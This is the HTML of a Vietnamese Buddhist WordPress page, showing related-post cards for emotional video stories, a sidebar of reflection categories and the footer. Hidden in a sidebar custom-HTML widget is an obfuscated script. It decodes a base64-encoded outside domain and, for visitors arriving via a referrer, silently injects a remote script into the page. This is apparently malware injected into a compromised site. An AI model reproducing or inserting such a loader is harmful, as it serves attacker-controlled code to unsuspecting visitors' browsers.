http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2/">Cảm động rơi nước mắt về tình mẹ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7340 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Thái-Vietsub-Câu-chuyện-tình-buồn-này-sẽ-khiến-bạn-cảm-động-đến-phải-khóc-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc/">Câu chuyện tình buồn cảm động đến phải khóc</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7335 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/co-bo-nha-ra-di-vi-nho-lam-em-trai-chet-duoi-va-su-duoc-sang-ngay-tro-ve-sau-10-nam/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Cô-bé-bỏ-nhà-ra-đi-vì-nhỡ-làm-em-trai-chết-đuối-và-sự-thật-được-sáng-tỏ-ngày-trở-về-sau-10-năm-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/co-bo-nha-ra-di-vi-nho-lam-em-trai-chet-duoi-va-su-duoc-sang-ngay-tro-ve-sau-10-nam/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/co-bo-nha-ra-di-vi-nho-lam-em-trai-chet-duoi-va-su-duoc-sang-ngay-tro-ve-sau-10-nam/">Cô bé bỏ nhà ra đi vì nhỡ làm em trai chết đuối và sự thật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/co-bo-nha-ra-di-vi-nho-lam-em-trai-chet-duoi-va-su-duoc-sang-ngay-tro-ve-sau-10-nam/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-27" class="widget widget_nav_menu"><h4>Suy ngẫm</h4><div class="menu-suy-ngam-container"><ul id="menu-suy-ngam" class="menu"><li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/">Tạo nghiệp</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/">Trả nghiệp</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/">Vô thường</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2907"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/">Xem để thấy</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2904"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/">Thấy để thương</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2902"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/">Hiện tượng nhiệm mầu</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/">Bằng chứng vãng sanh</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/">Những tấm lòng vàng</a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8548"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/">Phút Giây Cảnh Giác</a></li>
</ul></div></aside><aside id="custom_html-239" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 09:30:36 -->